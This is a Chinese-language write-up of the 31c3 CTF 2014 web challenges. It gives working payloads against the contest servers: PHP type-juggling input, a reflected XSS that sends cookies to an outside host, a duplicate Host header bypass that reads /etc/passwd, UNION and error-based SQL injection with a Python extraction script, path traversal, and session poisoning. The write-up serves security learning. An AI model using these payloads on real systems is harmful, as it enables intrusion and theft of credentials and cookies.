
31c3 CTF 还是很人性化的,比赛结束了之后还可以玩。看题解做出了当时不会做的题目,写了一个writeup。
英文的题解可以看这里https://github.com/ctfs/write-ups/tree/master/31c3-ctf-2014/web
PHP is nasty crappy sometimes, just pwn it http://188.40.18.69/
这题需要好多php技巧组合起来。过关需要这样提交。
http://188.40.18.69/pCRAPp.php?a={%22a1%22:%221337a%22,%22a2%22:[[1],1,2,3,0]}&b=0001&c[0]=0031c3&c[1][]=1111&d=%00

逐步分析一下每个知识点,其实很多技巧在http://drops.wooyun.org/tips/4483这篇文章有讲到。
这里用到了PHP弱类型的一个特性,当一个整形和一个其他类型行比较的时候,会先把其他类型intval再比。
#!php
is_numeric(@$a["a1"])?die("nope"):NULL;
if(@$a["a1"]){
($a["a1"]>1336)?$v1=1:NULL;
}
这里也利用了相同的原理,array_search 会使用'ctf'和array中的每个值作比较,而且intval('ctf')==0.
#!php
if(is_array(@$a["a2"])){
if(count($a["a2"])!==5 OR !is_array($a["a2"][0])) die("nope");
$pos = array_search("ctf", $a["a2"]);
$pos===false?die("nope"):NULL;
foreach($a["a2"] as $key=>$val){
$val==="ctf"?die("nope"):NULL;
}
$v2=1;
}
这里用到了一个BUG,http://blog.51yip.com/php/934.html。 在windows下 1.1.1 这种构造也会报错。
#!php
if(preg_match("/^([0-9]+\.?[0-9]+)+$/",@$_GET['b'])){
$b=json_decode(@$_GET['b']);
if($var = $b === NULL){
($var===true)?$v3=1:NULL;
}
}
这里用到的技巧是,array和string进行strcmp比较的时候会返回一个null,%00可以截断eregi
#!php
$c=@$_GET['c'];
$d=@$_GET['d'];
if(@$c[1]){
if(!strcmp($c[1],$d) && $c[1]!==$d){
eregi("3|1|c",$d.$c[0])?die("nope"):NULL;
strpos(($c[0].$d), "31c3")?$v4=1:NULL;
}
}
if($v1 && $v2 && $v3 && $v4){
include "flag.php";
echo $flag;
}
These guys have ripped off our designs and using them in their web pages builder! We’d Haxx them, don’t worry we’ll give you decent points for it
这一题分为两步,第一步构造一个报错页面。报错页面中会显示的filename没有escape。
如下构造参数
filename=%3Cimg+src%3Dx+onerror%3Dalert%281%29%3E.php&title=aaa&style=style1&content=aaa
会形成一个反射性的XSS
http://188.40.18.76/output/e53a4123da9c71138c0daa360b0d89ab05ced8b8/<img src=x onerror=alert(1)>.php
我们可以构造一个偷cookie的连接
http://188.40.18.76/output/e53a4123da9c71138c0daa360b0d89ab05ced8b8/<svg onload=eval(document.location.hash.slice(1))>.php#document.location='http://lanantest.sinaapp.com/?'+document.cookie
第二步把这个XSS提交到,Contact Us,就可以偷到cookie了,可以看到Flag
Check out our cool webserver. It is really fast because it is implemented in C. For security we use the versatility of Ruby.
Get the source at:
http.tar.bz2 Some example sites hosted with our webserver:
http://works.90.31c3ctf.aachen.ccc.de/works.html
http://31c3ctf.90.31c3ctf.aachen.ccc.de/announcements.html
给出了一个简单的webserver,首先看一下源代码。
run.sh 中可以看到数据包先经过,fw.rb 再进入server_file.c 进行处理。
#!bash
exec socat "TCP-LISTEN:80,reuseaddr=1,fork" "EXEC:./fw.rb simple ./serve_file,su=nobody,nofork" 2> >(tee -a ../www.log)
看到 server_file.c 中,会读取 host目录下的path文件,并返回,首先想到任意文件读取。
#!c
if (chdir(host) == -1) {
goto _404;
}
int fd= open(path, O_RDONLY);
if (fd == -1) {
goto _404;
}
struct stat stat;
if (fstat(fd, &stat) == -1) {
goto _404;
}
const char *file= mmap(NULL, stat.st_size, PROT_READ, MAP_SHARED, fd, 0);
if (file == NULL) {
goto _404;
}
close(fd);
但是直接这样发送请求会被fw.rb forbidden。
[email protected]:~# curl http://works.90.31c3ctf.aachen.ccc.de/passwd -H 'Host: /etc/'
Forbidden
再看一下fw.rb的逻辑会获取最后一次出现的Host
#!ruby
def parse_headers(line_reader)
line_reader.collect do |line|
[$1, $2] if line=~ /\A([^:]*): *(.*)\z/
end.compact.inject({}) { |h, x| h[x[0]]= x[1]; h }
end
serve_file会获取第一次出现的Host
#!c
for (;;) {
if (!read_line(buffer, &buf_size)) {
goto invalid;
}
if (*buffer == '\r') {
goto invalid;
}
if (strncmp(buffer, "Host: ", sizeof("Host: ")-1) == 0) {
break;
}
char *eol= strchr(buffer, '\r');
buf_size-= eol-buffer-2;
buffer= eol+2;
}
这样我们就可以构造两个Host来绕过fw.rb了。
[email protected]:~# curl http://works.90.31c3ctf.aachen.ccc.de/passwd -H 'Host: /etc/' -H 'Host:
works.90.31c3ctf.aachen.ccc.de'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
syslog:x:100:103::/home/syslog:/bin/false
messagebus:x:101:105::/var/run/dbus:/bin/false
uuidd:x:102:107::/run/uuidd:/bin/false
landscape:x:103:110::/var/lib/landscape:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:user,,,:/home/user:/bin/bash
flag:x:1001:1001:31C3_b45fa9e4d5969e3c524bdcde15f84125:/home/flag:
5CHAN? Never heard of this image board, but they have exactly what we need. The picture we’re looking
for is not for public, so can you get it?
http://188.40.18.89/
首先访问一下http://188.40.18.89/robots.txt,会发现一个backup的目录,下载下来得到源码。
看下代码很容易发现一个sql注入漏洞,构造如下的语句,就可以的到Flag
http://188.40.18.89/?page=pic&id=9 union select * from pictures where id=9 -- a

It’s some devilish community public portal, we’re pretty sure there’s something else out there, a private portal maby, we’d like to know the secret behind it.
http://188.40.18.70/
首先找到一个SQl注入当做突破口。
http://188.40.18.70/PROFILE/54\/KiTTyKiTTy
在页面的注释里面可以找到具体执行的SQL语句
<!--SELECT * FROM users WHERE id_user='54\' AND Us3rN4m3='KiTTyKiTTy'-->
注入点过滤了很多东西,经过尝试XML报错的方式是可以利用的。
http://188.40.18.70/PROFILE/56\/-extractvalue(1,concat(0x5c,(select%09Us3rN4m3%09from%09users%09limit%091)))--%09
因为information_schema 被过滤了,我们需要用另外一种方式来猜出字段名
http://188.40.18.70/PROFILE/54%5C/-%28select%09*%09from%09%28select%09*%09from%09users%09join%09users%09b%09using%28id_user,Us3rN4m3,Em4iL4dr3Szz,S4cR3dT3xT0Fm3,MyPh0N3NumB3RHAHA,Addr3Zz0F_tHi5_D3wD,CHAR_LOL%29%29c%29--%09
执行可得知密码字段为P4sWW0rD_0F_M3_WTF,好变态 - -!
报错出密码,这里有一个比较坑的地方就是因为报错信息长度有限制的关系,这里并不会显示全部的密码。
http://188.40.18.70/PROFILE/56\/-extractvalue(1,concat(0x5c,(select%09P4sWW0rD_0F_M3_WTF%09from%09users%09limit%091)))--%09
我们可以使用locate暴力猜出剩余的密码。 写了一个比较渣的脚本
#!python
import requests
import string
charset = string.ascii_letters + string.digits
print charset
if __name__=='__main__':
ipass = 'sd654egezjniufsdqc89q7d65azd123'
print ipass.encode('hex')
while True:
for i in charset:
t = ipass + i
r = requests.get('http://188.40.18.70/PROFILE/56\/-extractvalue(1,concat(0x5c,(select%09locate(0x'+t.encode('hex')+',P4sWW0rD_0F_M3_WTF)%09from%09users%09limit%091)))--%09')
if r.text.find('XPATH syntax error: \'\1\'')!=-1:
print 'Got it!'+i
ipass = t
print ipass
else:
print 'No!'+i
跑出完整的出密码
Dracula / ZD456ddssd65456lksndoiNzd654sdsd654zd65s4d56489zdz
登陆之后又一个比较明显的文件遍历,可以看到网站还有一个隐藏的目录。
http://188.40.18.70/ACCESS?action=browse&dir=../../../../../var/www/html/__WebSiteFuckingPrivateContentNotForPublic666
访问里面的页面可以得到源码
[email protected]:~# curl http://188.40.18.70/__WebSiteFuckingPrivateContentNotForPublic666/LOGIN_HEAD
#!php
<?php
if(@$_SESSION['user']){header("location: ".$LINK);die();}
if(isset($_POST['user'])){
if(mysqli_num_rows(mysqli_query($con,"SELECT * FROM users WHERE Us3rN4m3='".mysqli_real_escape_string($con,@$_POST['user'])."' AND P4sWW0rD_0F_M3_WTF='".mysqli_real_escape_string($con,@$_POST['pass'])."' "))>0){
$_SESSION=$_POST;
header("location: ".$LINK);die();
}else{
$Error=1;
}
}
?>
但是Flag并不在里面,而是是藏在另外一个web服务之中。在这个目录下可以看到。
http://188.40.18.70/ACCESS?action=browse&dir=../../../../../../../home/devilish.local/__WebSiteFuckingPrivateContentNotForPublic666%2b666
这个server中的INDEX文件输出了Flag
#!html
[email protected]:~# curl "http://188.40.18.70/__WebSiteFuckingPrivateContentNotForPublic666%2b666/INDEX" -H "Host: devilish.local"
<br/>
This is the private Portal of us<br/><br/>
If you are accessing this page this means you are one of the very few exclusive members who are allowed to come in here!<br/>
<br/>
<?php echo($logged?"Here's your secret ".$flag."<br/><br/>":"Login to access the secret<br/><br/>")?>
<span class="styleX">s</span>
研究一下代码可以发现,这两个系统其实使用同一套session,我们可以先在默认的系统登录,这里要在POST数据里提交is_ExclusiveMember=1,因为$_SESSION=$_POST,会被同步到Session之中。

再去访问devilish.local,即可得到flag
